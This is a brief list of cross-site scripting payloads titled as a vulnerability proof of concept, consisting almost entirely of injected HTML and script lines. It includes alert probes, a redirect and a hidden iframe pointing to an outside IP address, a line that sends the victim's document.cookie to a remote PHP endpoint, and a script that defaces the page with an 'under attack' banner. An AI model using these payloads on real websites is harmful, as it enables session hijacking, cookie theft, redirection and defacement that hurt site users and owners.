 漏洞 PoC
<script>alert(‘xss’)</script>
<a href='' onclick=alert('xss')>type</a>
<img src=http://1.1.1.1/a.ipg onerror=alert('xss')>
<script>window.location=‘http://1.1.1.1'</script>
<iframe SRC="http://1.1.1.1/victim" height = "0" width ="0"></iframe>
<script>new Image().src="http://1.1.1.1/c.php?
output="+document.cookie;</script>
<script>document.body.innerHTML="<div style=visibility:visible;><h1>THIS
WEBSITE IS UNDER ATTACK</h1></div>";</script>